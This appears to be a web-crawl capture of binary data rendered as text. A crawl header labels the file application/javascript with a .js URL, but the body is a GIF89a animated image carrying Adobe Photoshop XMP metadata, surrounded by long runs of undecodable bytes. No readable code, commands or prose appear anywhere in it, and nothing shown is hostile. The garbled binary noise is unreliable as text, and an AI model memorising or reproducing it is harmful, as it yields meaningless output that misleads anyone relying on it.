l�6u�ol.�����\��.;�O��:�:���o�C�E��սBG�{�F�gJ�=�J'�'���nN�6�zXy����s��{�K_�����	��h��?�wT����-T�V��?���A%��v����� �( ȹC'� �\�W䶛��jid�Ҫ��{=�3�sڗ����&���1Cy�[����i���b��K3��OS?�L5}��M����}�����{�4��QdQv��_���e�)>�P9]%�u��L��AM`��$ՅR������;4��q���L��a�	}�z���ǡT+�ڌş�I�a����ܰm�MO�<�`@���0��0�1I����Q�4�au�b��E	�Y�^0���m�p��N�Y\�%�eeV*���ȑ w- Ċ��	_����`��� J���O�D�I͵�,�3�<4�����׋a�6Wz(x����4��B�\����y ��ӝ��-o����B�<�A(A��ʱ��y��T���L \�1��E�@_^�S,�U<������aPش��$V��5�(@�x l�p���^��Fo垒��b�a��T�$A����M��i ���GN�I�!lL���<�ᆧ9� J�aa�2�3�4��E�(T)P!8V�l�UGw�ټ�U�L��=]%Dv�ױ���"rX��D{�#m���E��]�i
.����Ѝ��Y��YX�AD!)d`�����Y����]%�caxG���+�"<z]K�c�E��2�#|�۝��\u<� 2Պ֚�TCfI��b���R6�P!`中�'�Z�aexПw��(����佣X��ʣ�a ���	��F��IO\#��ON���ZCz����͢QV�46�n
�p�_rc��M9���a�Ze�H�+� <ef��d�9��l^�W�����\~1����O~A��-�#mZ��`RF�n�j1T׬�Y�1�qRT��&;��8�W��eʢf�,�6N� �2�9�2�R�^0���<��BnOzV�=d��ħ&en��n��&q��d��H��4�q�fr�f��n~����,����!~8M $ ��F�!��h�`]N\�ū<�np�a�縔��`U4Z���M1hRB�n�)xm@��8A��T��U(��V�'�C �� ]�����*�׹aK>h�]��]�Yi�D�\z��\��]y楎�)(dAe���MI�M��Z��h��$V���)���Hr������Zu�C� ;��t�s>ނf�"�����\>���I���3Q��p�~�]b��O�v�_L��+^�Mm@ �ߚ
��&��@&��~.��V�Irv�Y�'(A��$�s*(-&��Lv�=��L�vJN ���~h�����@h��_$6���ܔ���F�	��Z�B������Yu���k�LA���,�[�q�f"*flL�z�Xv�?6�mH�L�S�%�f��q+z�+;$A\f�� m�k���E]	�`�f��_]� �*�ѫ�rd������J����m��k,�l��d�ɧX��\���<Q���w���~ڵn)�j��z(�b�]�ڕ������Ic�N��k]!�anլ���Xzv�ڭ]����l�z]Rj�2��"� 
���4�k��#)�����%��UL������(��,AA��v��@|@��?����l�
K�[�@��r�Ot�Y��\ KJ88A�� |��~�t�b�"i�~�u�ؐH�.N��H+��F�Dm�d*U|�B1#�������@��������&%R��|���W���P�ɚ�dAPAl@�n@ �� ܮ�V��"0���J^��b����r�B��&�J/�vU�`����]���,��x/Т,n
_������B������@p �@|��m�����  7������Mx��<���Rͅ�V��0z5���qw�{�������@�������Ű[�}�1<�2�E%��q��-�� ��������5�%��=2�Z���F뤚����
9I�x������~�@@������@7A�q$���ڱ���ڕ��ʭ1�iA��/��]!3��3K���"YJ���/�=�e7G��2S�mZ@n9_�9w����dF���J^��`�*�:�D�r����)������S�Z�$J"P�,�ʳ��7�P�Q�X�@Os?G�X�%J�6;�P=�����J���Ry�9�E�����L�E�����ΰ-Ah��X�g?�?W�s
�T�j���?�+S/�i���R�n/��e��1s_k�=F������aP�bXC����Ŋ��Ӗ4�ܥA �wDEz�P�jA�#� A4A A�
�D���%��k��|�4G4R�p�]Yx��[�2�	_��e�.�:�qA���� P���b�`�ej�L�P*}����@A���9s�@� l�^l�Zv�)�"�vsJZA0�c�k�M���h$ހQCt���
�s/��WV����1���Gx��5O?�&�5nm1]D�j�E`����'Gf��0a�g��ot�k�R��@3w�b�Gt��n��qR�R���t���~� �+u��$v@d����C^�]�
�(@˖i��+��b�����N�db۞��\E��q��w�@|���߰� �B��ε�F�s��+Ny$ڶ�_j��"� r9���R�g�����x�eB��v'������I��k�d��@���;2��GA�4������<;�?�ݦ�%W:?7x��"��ms��}�j�v@����q��n�y�i�{���~��(33Aߴ�w��x`��{���ܴ�H�W���:s��l9�J���/�>� W��W��B;=�1��7޶�������x)� A���9��;��{�[ؗw N@�
`�"�/�7Y����;i��j+Zw4@��l��-�6�#���;$�;�?24;{�k�;�<G^����cA�m����u;AuK� �P���ƽ�˽_5�W?+i�v�I߶���H�j�{��n��qG����Af:s#7� ���7r�[�#�/4G�3K�}�6<B��
+� ���R¼N��ı�:��y}ڧm�}ܳk'�<x6B-��8��L*n�=SH�ߺ�01r:\�^&a���@�2,2�;��;2�W}�:� L�#'1C� c<�ӳ\�����3���˯��[��Z��k�ۧ��g�D�g�qG+6��a��#�1S��3͜�xf��ufF��N;x�T�C��u���q���0~�id�H�1�	'N@�pRD@��K{$Eʴ��E�ԨA��h�!_�fu���X:v�i�
�F؎�١A�m�p!��R�
l��0��v8lx`�1Z��c�B�
8p�h �?~�q�ǋ%C����e̘3�y�YXqܸF\� �t�"L�?{�o�Ƿ
����&����2���F��Fq����-����.�(v`�����3�OP���D�(�3��"�,���HZ�$�@jI6�Bb��bL�����X���A���+���B�&����+X���&`l�(� B��銀ϰz�k��PH���K ���� ��1�v2L�*�� ������:{�L� #�RK���T+	$x\k	Fڠ��ZlH����,�j	D$q)�rJŢZ�κ(��:e���ֲ2��n0B()>��'!��T&�����K��ô�u��,�A��"�L4498�4��Md��"�S��� '��s�ޒꊊA�C�D�2�)�j�":u�NF�c�E����n��O���U$��s==]�Á�H�
nl���ҕ�2�b45"V5O#�@�f���f�<��������
[m�-)]�)��2���낅ם��|��<���@ �/�~��!��j)�4�.Y�,<��H��p�LW�E��W�<���.j����t�5x�pk޽`��.?���+�5i$��������su�R����0s��O�@ԩ�\�Wå�n�$n ��u1�* ��/�,�x}آ I���A"���I9�d�����-'�R�9��s*�ޤ�b���Т��o�1���L�z��n�`(��#�7)��`��Ո�ےA
�8]L>�f�V_�D6��v9ЁFb��8k&��XH����(i'<�������)H��_��P�F��������H':H`�^(��(�9*rq�V����J� ~��<Ӏb`U.�*EB�&a!ȁ�+���$���
�y�^؂7"	e(D)JWʲ�����T�Q��#IUg;Th�R�R'�_y������4�+!<�5���/2�� 3+$��k e�&@��L#[FT�Ŵa�N��Xk�2�Bv�M@�'吅�K��Be-�le��c�7*h!���A�~	 �GIF�A����Ay���J�\0/��n-[���G l��E����2�fHC� h'��Õ��Z_҆��dTˣ�	��Z�*E�&%>�h�)�+�m>�!W�i�*�	�8���EEO!Q�I�����O�����!_Kg��6��YL(�J�p�^���ey�iT�A�"80�pQ�ę��3=�PT���c6䪶 IJ���s
*���~�ڋZ���-Ɯ��R�<�u�ɀ�h�I ��)�$aGP�����'o��oJ��>n�eitlU���"��Tzډ���?����#�T�-D��	���>K�I���5�@.Δ�J`�L�@�γm�j[P�P��`�G���`��!$ҍ&����L���s��O�Z� (RH�oN�-?j.�_��ZR�H!��%�b�ׂ/�TLw5�n���,��lc�j��რ��=��Rx���?J*X�#�% Ҧ%���_�tB�+m���@���)���N�!���
���g��*t���&e
6���a�H��S��m&NB�e�~�OHV�x%��8�*%��YZ�F�Y踴*��HH��F
�L*��Z�0%iB,)QK��O�M�.M"}r_�ඦ�#��` xA�\ǒ���@�-����o,5��%�-$�T�z���������_�@�QDm���jI'K���Wڳl�ڀ��G�o�3�W��A	G6V;֑�V�x���M���He|�h��;nKR�[����m�i�D���la�mˍY��l��y�@�:����� ����gD9 bGf��I���읶���ࡀ!ſ��5S�j�����3�����/c���4��K_���O�R%H2�u��w��q�\<�8�Ww"�� 0@�py��
DCr Ot�!�}h�Ŭ=�v��0��j��!!#?�~J�?�v�X3��Vp�I+�So�K�t��q��Z��ٮ7S�1�׋0V4(z@4'a yQ��jq��J��XR�]��]Ԥ����OB�%��A)h�W�h<D/�GMkQˠ�<\� }N������ ����m���bfk�z% ���z�Vw��lf#����3�j;�]�64v(�� ^*��-'�`/�4��h/LJ	���#��"   ;

--- FILE ---
content_type: application/javascript
request_url: https://xcpic1.xn--buwt15b.com/xiangcaotv/2024/09/19/3bc6cde982554976b727ef604310cd25.js
body_size: 50236
content:
GIF89a� � �� ǻ��i ������-(+��Է�ǹ��ȣ��tk��ۨ_����� ��鵩�������� ����� �� PKM����������� rmp���Ф ��t�˹��z���������dH.Ý���ΒiWkx��� ��ܩ���  �� ����� Ժ��{g���mSK�� �N ����h u��Ø{��t�  ���������HTg�� Ӿ�������ά�β��ĳ��m���Į����Ͳ��ĵ���պ��������ż�˽���Ӭ�ӵ���ͷ��¾Ò�����������E53����ǹ͈Ӷ������y��ݼ���½���������Uex������«�̭����e5���15Aä�ƴ��� ���- ���\ Ͷ�� ������:DT������� �r[���ƫ��+ ��������ĳ�m� ������پ����F-���Ʋ��9ͺ�����������ZFԵ��í�om���yaZ��㝲����ѥ�!-巫����{~������������̦�������æ�������$"����� � ���e]`���~  Ϻ�����������TK� �˽���ٽ����ʢ������|֭�f9+E>@譞�� ����������ʴ��Ï���������,"�3+蒑������ٶ�ٶ��������������������������������������������������������������� ���ۖ,�������þ�����������\\_��П����c���������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.5 (Windows)" xmpMM:InstanceID="xmp.iid:013E5D88128B11EEAC0FBE0CC60A9FD9" xmpMM:DocumentID="xmp.did:013E5D89128B11EEAC0FBE0CC60A9FD9"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:013E5D86128B11EEAC0FBE0CC60A9FD9" stRef:documentID="xmp.did:013E5D87128B11EEAC0FBE0CC60A9FD9"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d � ,    � �  � �����)r����͙�k֬.�f��,D�Z|(Dhp�@@(�Q9j2x�u�s�C�QF���s��Q7Q��I���t�(:
�OT7�2��SYXs^������ɾZ�����dS�B�6����`��C�9��cǷ˰��<vp8wd����ШL�x���<;{���S�^A)ē	�$���O�O:EE����Ye�!Plo�J�-˶�ڵQRDh�����qذ=��袑�GZB�� �"�IƌSҡd��-�<p����m��`*��b�Yf� PܢUL��T�ZݖV�Q(V2�e�L>g�U\\n5w�A	-�C�5�0�xs�%�\��_std (���a��J�0����K��t �S:ف?�0A2N �P��B�mW�y�V�Y�[	�X��&w\[���AA�C�l����pà���;�80�6�R�x<��J*ѱ��Q��`APm rKP89&O %��8`����� ���STC�vՄ9�F!m�!�k��P�m�5"tt��0=X2贆�� .�]��$��cc� ������%�ёO�|�	�p����*�QH�T`B�M��j���v������n
װ�4�)�rw:ǖB�EyWE=\@�����.5��a%}��c9�{���&Zȋ��/����Y���t�/�d��������RH��b-Y���Ax>W�\(n����Fs��(�<$ic��7cDQ�dY��(�ȼc����x�#d�8D#��C*Θ�o�`�F0�l�`(��o�%'���U�v�9M��:�v�v
�Z�ܜ�,�1��PE,���%�hQt K���>��WfQ����Ͽ�nN�����U�ib���r�c���9��|n��,츘��ô�QH"A�2z�"�7�%\�����zv��AacZ��5��� �D��¢l���~2&:�{P뜄t���8�M4� n!��-klұ�F�1��j�H�r�?�m Aj��7(p`o��E��^@
�����Av`��@=��
U؄A�ӕ
�V�_�kZs����M.���D��o�-v�H�,����<r[J���w��Z���@<?<�,=1�1��z��D0�Q�B��(Gp�T�����	�55~�By��H�n�bʲˆ�Y@�PӺ ����(m�ő[>�ӁX�cZ�&6� 
*lASųL'/������(��X�ҝ�lE"�
L E&ԕUv���2��B E���G�q(�$RH4����O�LۡHֶ!��$FT$�A�	@A~���(t4
׈O' 4 ��g�+7(w���hENw*�
�L����M�|U��z)C8� 1ʺ��Pԁ��~Ԃ�7�1H*�$�� �����4��f4�5<D>�|�  8 �q��:7��S�3��d�,����ӟ���� �X:$��4�l>h�PaL�KFZ�Co,30n�(�
*�UU� I� z��*5CvQ�R��q���G)k��x�T��l� D�iL ��P�D���B�Z!hd�[L��sB�Ґ�,�����A�H�'����}8^��Y1�hD�=œ�.At�@|�:�Κ���p���[�{�#*��Kݼ���e�g1=5�u��C��E�[@��,�&�+9)����>��]�D'v�8\b��nIYU�@E�N<\&�B��J!@����%c�Z�2M���.�T7̺Xu��ahT��:��"���'�A�!g~0E���R�X g�%��@Ub0��5e�Q���
7�s��byeϥ�`H�n�	�0W�bu��p�fv��~~)Yr$�e�Ūz`i<����\)������3�a�"��DI�R
��"H�o[q�8��ٰ�� b���ZysE�m����
��Y̘I����߅]�~��Ug����*��$T�BUf������^D�0�wl"� "�|h/�5�~pE ��O����R<�e}R8Ӊ�'>ͬ�����/y��>ś
�=ZժS�bx�t� ��o����^� >v�  f��4�(SY�8����p#0����CE$�8vKs˵1�Pmx�r��Yx��AƎ�l�
��ҫ��X��\��ޠ%���@|%&1K���&BӅ���4��z�o:�n=��8�a $�L�T�tѾ���-�&�n�%(�[�P�E�W�
U����x����D%�P�34����%����zq0���g������;�H[�0�6.R����3�eǝK���]�"�j���Q��7�T -64��wc ���p 8� Jt|�|�wB�|�@` x h��8'�8g=�JSGl(hJ9%\w~T`~T mCe�@�VvFTC�zVr��}���1�2�Qq	�*�c�A|;��7	��|�M g���p ΐW h�d4YBJ�gd�duG�JW~�T0��s2�
���GK�Sv@`٥�rn��"�@������&ACs�bEsdpP�c�|g�[(Z��B� '�q`3e=TJwS�dhS��\��ss�8΀{�9�Qv��#7���>o�G�&(=�v����b./���0��		0|�`p u�
F�Bp` � ���� B 	�N0ED�J�����Wd5�l'�
qX����
T�Js�&�^Ї�X��6r��a7�G�XU��  e��/N"��
;s	T�	@|Űs��|X������(` e�
�0��8��%e(��\�P��o���s��0�
q��`���it�͕��v��Cs0��Xq��*VI��	@d0|\�u���� ����	���W� e� T��@�	 3%li�F~@�����T��sЙ��J��
�P0y�Y������gY�w"~r%Rqߐ4C#l�
��8Y`g�� uI1y & �(R����0�I����JN���4E��Ar9d�ƔNY�r�H���
� S��s��@ -4�6��^Y`)"�{d�v1�8���y��f �?p	�c�@�Q�npt��
LP	1���9��S��I �
�Y�c���Y�y���l����ǋ�ٙ�����	�J�p�P
^�0aq�D:���bCvZ�PA��$B6�b� q�
�� q5h��
L�	��� ������� 
�
p	;&lֳ���E��
0z,H���q��幐�
S9l0����f�F��I�Ӛ��'S>`�" %�N.VV�@4pt~��`x��T�  �������١I0����0�e�N�	� l�����E�i}'0�p�j�s���Jq��
��ܚ��:�P
� ^Q��ZH����H9` ��IQ�{F4ax%��
Px���ȧx���������)���I�h��Cp㐘�0װcK�83�[0*��u�j~N��s���:�� �
�l��:*X� ���6H�i���H>��N�cAX2��n x�jxBg|�x� X�  � ����ء��;;e�xx.� ED��y|�l�٬���I��7��9ޚ��: �����l0��~��T_��Cj���s��Gs*�b8��7�p	K�=w��zx�g�R����g�
C \�� ���:/���R=�c,�[��l��Mi�r8��� p�.�J�lp-�: ���18��`1�F��+�>���c��r*QRAA� x��
�gO�x� h��РI��0Cp��C�h������ p� ������l�����BY��۲��Э���� �
��
���P�3]^1��$�`
�u%��.x`*S"��I<s[���jx � �{����`�����n��0l�x�kl{�#�+
��6Jq@��+�|�T���`��)�t���t�~)<�����`���$Π*������� ��� f0ɩAX������x�k��Ċp�I�g�� i�`��
���0 �&' ��J���+�r;�"p��JԪ�K�в-{�l� �ϫ�(���2�� �b��������Q)9 ��Q��H��3VtE��;��s����� p�����Ip`@]�`��Ѐ/�e     ����ƬTJ�����l|����K��i����0��:��,es��P�sp���;D�^��� � K��}�3�LgO"8;���s��K�|X	Xh����h�А
����:���0����
 ��'p� �q�yD��t{�sK������ۭ�;���l�y�Ƴ�һ�#<�0����ΰ��w�4g@�P��?����̴Bg���L�|T��kz :�R�
� C�C�d���� ��"�0'0֎y˥t�!{��(�����ت�ͼ�l𫄍�0݃K�{-ҋ����Ѳ�
Q 
"%R��*��Q�]��	?�	�,�c@G��L��|�ێ���:`����]0/P�0�� �<֒�
Np����P���tK�� et�����Ӎ� �t\�ӝ(�� ����0�[0 f KP
��*6�@�Wx�Φ� 1ytH��ɷ�ɡ�i��CpeD�_���/ ��0�l����N@�m�ki��sz!�+��� /�.��~=�t���'�}�5��5c�b8��.�� I��>�m
���}I���h�������C���pW�l��i�̳  
`�; ?��)�N�_g���,������n�$��xηͽ�/��t<�0���K�6��
=�p���Qp)w�Z�"��}EH��L��X�p��W��w�������`��	>+��`�<�;` �x�M��q��s' �����Ȯޚ
/˷,�Ύ���4�ݳ���(U
��3tM� �N�H>x����Fm��ݴ�h���Pݎ��eP�  /��`���<�`PeP/0̐J�t��t��#�qn��;��[�t��ʮ����+= ���^� �s_�6����8�!u������NP`Q ����zI���=��D g@�/��P/p0e�li�^���`��p�;����j�,ȏs�:�M� ��'޷���tl�ׂ��� 
=՞(O!e�-�Q�/}P0��/٦�䙈����������p	N����N�
�W�MЎS������� D�=쾭l+��j��A�A�S��O�?�c3�".l�8ˁGf��q$�}~�M� e���lY���@~8�!�(y�D�;  � D�!R�D��JÐ+h4���J*\��,�)`��m"%B9z4�p�!B�T���B�n���(l0��2��4�H�� \�3N���c7�$K�|)�˙3�|���^[�tÅ,^uz�i��JPϜ���'e�]��࣪T�p	H2��Z�`�NքH8l�^�h%P���s�8Q��
�����)���D��AV���F�����HI4c�%�j
�%Y�i&SVc����x���&� �v;�
HjD�YT��T��`�i�)�p�Ŷ\"\Z��N��V�a��s���
Sఆ�d"�*����l�n�L3�<M4��iA�XpЍָ���:1�(;*�E7!����j#U�Ke�����z���G�8�#��"0*�Р�� �QbH��ڛ�&�h P���.�?wH�b�.�,�&�bE�N�X�-�(B,�|�
oۥ��0l�H )��ʡB�{��-)��q�G6B[)���u�A"F8R GON�V�RL��1��X��P9�f�n�0iՑ �ų�!m4<:�����H ���W�US����|Tq"H��6<�b�|���g6i"�G��s[!�Pā�;�pR�' S� y�\�0eo�MA��>T�h_�N��%NMc�4B+m֗��u�X؉���p-B���(�vyc|�p��J��.U8��@]�d]b(��Gw�]�x�*��k��ʸ�R�D��
�LZ�T��_����$���Buա@�KX���(TcM퉅"榊_1j�I.�%gb��T�u �8b���s�'��E]'\Ψ�H�R�#��
H��� �2��^ǜ��t*�J����'�k�dOЏ	��d8�Ԇ?��b���*��Xt ���� p6�k薜<H�3�	#1`tQ	:�)��6����0����b(�����e�g����u����F���DV�c�Рۙ�Wk��r�|#���%F��X����4Р�No[0��Š#袍����v��\A�ЇA�W� &0�SRb����
 ����*]M�\�9*�vB&�SP�@�a		H�zb�ɉNd����qaY�� ��Kt`�.�� >$�)�#a1g8]L�ʜ��P	�	T���꒐����.w#R�0��,-tl��`����Q��X�?�F�����PN�( C�Zs Z��y@���-$,�� Z!|davp�vqBc�(�#G���8Bf1�"�1��h��� [}p�}�"�E��7A,��a�~&9��Y�S"L��	41�,���d�6)^M|�� ��`	���@�,`�����&$S&lfZݪִ6�s�����a��>��G��
���	�t�gG:#{��B�����I�d���$:1�M.ѓd�X�0���c�^���!�0�K��7��7�@�7�a�s)H�G���uf�\���\�+��a�A��
r�� 	~�h`"T`�,A�#�cGz�ur������&6 �Ҵ,��8 �(J��n%�	X���p�K����z��7�6�&���x�Ý�2Ḡ�fof�8:2��E@�����M�g?$�@
�����H� A:� =��.:��Pi�]������.�����x����<��[�y�4 �,a�?u`�!��k��F��G|���Q�1h��G�!h�
�(,ꡁd!
D F0�%�"
� *0
�bAE2� L��K�B+R�\L�x������B���IT+f�T�\H�-nA�c�ȸ�)�A$� ��	�PC���������o������g�\'���� .�.�G> �N�� �F2�=
:$c�@�z�HU1��턕O#�&"д��P���M	j��Q��Op��0��i��e� �Ɛ�`�kc;��涝�C����cϽun����)&��U�����-�-Y �Q'@���i����")I�W���3*i'.oլf�}�&�aÆ�#7y>�}wx�nh�	\nm� �F �i^gV��9�p3���p�|��. Pa����=�Q��=�n�Q���NF>| �Lu��l���D��B��Ik`���Ntxïj1�@Yʖ\����9�$�`�6���lm�W�����_�m80!�)�|���(�@E:-��{���?}�Gц���t�@
���=��)c�N�-aP2;��Z/����{,p�(�S9���c�[@蓾i30�;< ���㾚�9qK&��#h�#e���s�6�:�QCT� l����R�|�q�Ja��	(@M�+�/]c�g+�2�0��;H�Ix%2��D��L `C�6��|�hk�i�,��3=4���9xA��b�#�1�8��G�ȃ6 5����3B�C=�7$k�9`�x�s�L�wpvX�%x	,�	�"-�b�^��;�C�A
�*70�H����E�
9̻�� c؁�i[�eL��6`A@7&�c�$!1�+��#(�*(�Hp?"�7#$Bx��{DR�:@ ���ub�9P�YP�s�k�G² �8�����۰��S?L�DH�(؂D ښ-@�O@��6c�6e�e�T�=,I���"7�
4�>{$���CG�N�I|C�H�7�[G�Z�4\��ub�T�B̯�r�k��A���I@H�0�aK�h0����R0�R(�����Հ�ci�e�H�IgD V�C�+񫫵�f���0�*@��? �A#2�\L�4:h��5��`�9�Y]#��J ݛJ))��Tȷc 7pH�LS\���7S���@�Ȏt���Ё�< �N���3l�6�41`�'�:B?#8 C�$�AV�E��pL�$B�2td�~{�d @ �5�X�4hJ���~�SԵ^�[)��J�8;0
+*�D��D�׌��҂}؇-�ȴ�@$��ف��cHF��P�P�3�i4Bԅ��#��j��Ac@ $��ÿ"TL��#��#��,O ȁ9h$]
.tʱ$����b�E����;��%S�/ "� �J��@D�E0�`�
�P��߬�n�9���9����'0�:�6�C��G�b �K=#��"d��2I,O$k:  �  X�`p�.�B]k�k�F�2�E���������\R�<�	�$��	X�)9$��+e9	��	�P��R/�6����0�D�l��0c4�L��{�S]L�<S5?M@T-�.X� ���GF%��8r�_��#�:P�%���}���q$�?���@� �� 5�L��R�W{MF�ܾoCN�,����1VPUO�����Q�Q�Q �+Oл�S��9�.�L��QE��)���5S+�^��R8P�P���su�#rQJP�h��0F]�Wc����+��b��W�62549y��>��:؁E@�L�|�ͿG�?��Ӈ=��D��=�D �M.T�y*ߓԢx���R �RWJ�1��J�@0���K��b ��C��(�b��c�ШmܟE��d����i�#�a!8*�E�@�_�I�S�ź~;2��S��}��~L%�8���g�*���Ӵ�e��x����K^��]0�0�1�[,LWb��|W��YuW���� }��"��#�����uNC0E�L��P�ZO�dXӳ:�8�K�Q  �؂�eb�	�_�F�b�;�3�؂(�� �]3�0�݅���� ���\�Yw�Y.ໟ�R$���Z��C+��H��\�}18��%�a����(��b�U������U�c�`F���/ӊ�*�9�ݪ����� ���ޅ] � c2�`1.^�3�`�S�@d��Q�Y7�Y�uP<��+�+x�x&]��p4�0X�U�P�#R b��խ��#>5@�7&��]�kP%b���K� < �3y-�֯�{�
>�,�+Z>��P�2���rc���ٜ-;�^<�a��{�#�Q�xaH�"`���i���Ki3e��цb@����~;b@H�@]gp P���,�{� �� ��-3yc�����"��`1 Ȃ�.c����=.t���#��M7��d��&~X`��h�� ��b�B�ln�b��� 8b�h; d�ڇ=]$�?�LSK\�2���e��}�����0g�+�9X2�-X�1�] Hh���Z^�,`
zȂ,�z(��'PE(\b��mP���e> 8��N �g8�#n3.�f�d�E 5 &$�ӫ:�S8��͇���5�vh��7��L�	�|~0��(+�^�ޅ,���Ɛ(ZfhZ��f� �^�_&.܋Fh�k�a��i����MV���d�С}�,N`m ��b�d���e�d(�C2A�KP�(���&�P�gZ�'��� 讆�	H�N0��V�Z�3����e?�[k�(��2-�Y�.\S"���k6�>��-i0S��EF�i���b &� �dHVdT��@�l������
��vO��LZ��K��K�K��,0�U{`�0�\^p��+g�ܮe^ޭ��E��d>n��XTn�F6�������^{�P�Sܷ40$@]A�b���AS�dH�5�S�l@� �N�`��	��-�B� b@��>�.�/�K�	��]��r	u"8d��r�,�mk��� F-��h �X����cC`�#�h8�'X�Eh�a�Yc&�ꎭvZ�i�&t�#o�q�3�@4��-�p�ώ�'��YʂV�\kr�vp,O�3 �8�P��v���Xh1�$r*1�h3'�3��0OsVX�]�n��$�c��,@\�&%�_Гc�[�7���~X ؇
�`�n�~�8Vj�z -� ��p�^p�m"u��z�w���[�w;X^1��Q�����V�E�c88�8��#��Ȼ����مG\b�b���'(��&`О-���� HT��hpr	��ƃk���w�&��A9�fh2fh��rS/���x�����mW��-�z/sB@R*s�wP�Ss&��ބ*@��d���a$0s���h�>bh}�'M�m����< ��6�;� ��L��F�Z6k���xtbp�t��k�S �*�eς��dI�������yW�5���w�8ʷuFVA�rf����aF�H��;zBHzN��:`b �cJ�i�M��КiS��ŵ(	hX� � @������%3f����D׮MX��T�k�e�A/� Yv�0b$q�@�s�J��� ��:u���
dd�HЕ��]eB�dG1��Đ�r-ȥ��2O^Q�E!c�&��!FL	1>v��Ц ;~���d�M�-�nYEȚ�? �
Yڴ�]?�lqY*�3P�<3�6�,gv�̒��Ф�E$�]�)�]v�2`�&�֭_Qx��uю&�y�d
2nyB�7A�[%"�@�(AX~�3l�ab������xB�~��B@��H�Cj��p	o���=��b����-�8����h"����)Q��b1�袋�$��'�E�%T��fB�0���$P�7�B���D��|�E��	�v0a�)������1&D%���@t��hY�p�? ��t��|�'*�
(��Z(��~���UY[�����#R����AF����`�'���dp�@1XhÄ6�h�E��� Jر���IG���N�(�l=Y���m��
�Rkm��f{���z�-�����xz��	�a�_�Q)[l�ݒO>�oEY@ �&3�]����yȲ���~�-���b�h��[ p�$ ��$#�p�`��(m����*���2�/�<�ˣ H28_Dk����)�<4�E�L��F�\3��"K�'㦄q��Gra��0����16�e�}6�i��6�m��v$$��ʣȲ���NN�6�W������6(�8�;�8�K>9�/���{��A'Z��7��QTQa��� ;Ng��O�m�>my�p{ �א;�����><���~���+�{-�;�{�/����ې��'����6���M��ӔnC�F�m��J�P���m�Ѐ
�?����?���_? + @����`P�t\ AB�0`D	d���Eh����0,@��b1�X�:��(M�G� �@������0�����PZ,l�h!�
R`�� q)n�����؇-���C&6�
�Tc7��(���P _M��^��(�9J=FЋ@��{X����6,@��������)ЁDb)�&R�w�����Mr��}X�&����2�V�"� ٱga�b4Ϭ!�I#�A��e�#�;�O�@i�o{D���f��tf��h�Ң�LD)�D*f����E�Y�e\����%1YE,�3������tNR�ݬ���@��� ���39[Lх��uY��OXX�K�B����x�~wPA,�NO�3� �d%%�Ru��0pf���JBS����\ @R`9� Lez�;�a�EN�X�_,@{��%��Aވ#����AN5ŵp`���~3��
!� ��lg;/��gҵ�ό�֙�����`	0�y���@	B.�)T�XǮ���(g)7`C�̓" ��� ���6��I�0��m���h�H��S���rK����tHkA��‸ĭ�nEz�"����r[��Է3m #rk?(bW��$��[���%X���2j�{^H�|0��8�o��	0E��Qb�P��,6�=0��W�J��~�����;P� ���[F�0�����]	�v�8�-�H��V��P�(�0��٭g��x���:���mn�<��t�Aj��J </*��VPyTFܕ'ݐ�v�N1_Q\W��T�Clr{�*��Au�K�Rb{����$�l�ń���AǑoY��k5�H���m�!���H <=�1�ծ�ur����B��,�s��Z�AP#(��b�N5cy�XoN�� ��0�}D�9��f�ܤ�@��O����amm�oAzb����v�w���m����fl�G�Q�6�܇�2�SmC�8��/t;�5_���b^}+O+{�B��� �`� ɞEH���-k� &��`��T���u؀w���Ap&��1nY���.oy��݀���b�4#T@�C0�=q^� �<;gl�%�Q�=����[�i�A��6��p�h�fǟ�
�+��gI��B�!��]~of��-`��7mo7{`� w2P[^r'?�t��ɱK�R�<n�E��[�K��j6w��Q$��R�4! \`c i� �w��4�;��ɨ��
���n����wx��v�Ko_W��`���}!#��!��p�d��4�Aw�Z��z������i�V#��H��Ma�3��@���8�P�Z�f���М �@ �ـ�A��� ��y����O�A��@L�3I�w����HE_cя%��%ޤ��5 ��)^Щ����E��,0  �4�A����p�����A��Q@x�tT�@N����%@�c��6@T!N��Ia!eX�� <��@r1a��@�y[x@��!d��E��E!�-��� �����T��)B�A�͂8� D��Tn�Rt��pe�K�3M���'Z��������"*ZZ:�A ,�.@:��&�� -�`'�1B�ƠO���0@'�A�)4�� d� �]G�D�����@ES � l�OU�����3E�����3�z .~W��a�� ��K�~W����=S��b�b�����0�L3
0\��e��	 H��F���A��TN���#b �-CoVAB�;F�F����y@�-�-��;�"u���A����Ja�������B>p@�  4�`"BFBȄ@Ȇ�F�$�Ȃ� �;�<�[�%\�%uu�"]�eGQ�A�e�U�;̡�C���K�!~�[���!�%%��OR�<Fb��c��lN5l@�p��C> T|�<c5���F$���l�B8Z�b�e\�f<���[z,���+�+�%_9�U+�$bZ�[�%XZ;�3�eG�f���]hb�aTV�_Bd CK�t��Ԁ���aʣ<��~��'o>�[�(b�!Z��,@.8���a.�Z`!��d.x�+�OP'O��^m��*,A5��`��!�_$�d�M$�Wr���V���B��(]Rr��ڥr~Q�]&�`���[gt��;��%8V�N�b:�
6iv>!R�%�����nf , �@8@5^B�2�C"0L�"
�.��\B �APK�,��{d�/���!�患2*�6�[1�8��u�;>jH��;8��>j���!�x*"� %8���\.��R]Uj��@wր�"�� �).@�(!�@Ë� o��j�D H����ӄ������@�^��Ɣ:��r+�R��Zu���;���U�vk.P1h�~Wda����<��a(5e<]TS�t��)<��J�R�E��h���&��B	�&���@&|��n�z�[1ǆ��RB���;�+4��(���R�����&�k�:`	P�e]���A#
� �� ���1�A¾hodM��  ���%AQ>�i�$�fmJr�2<�
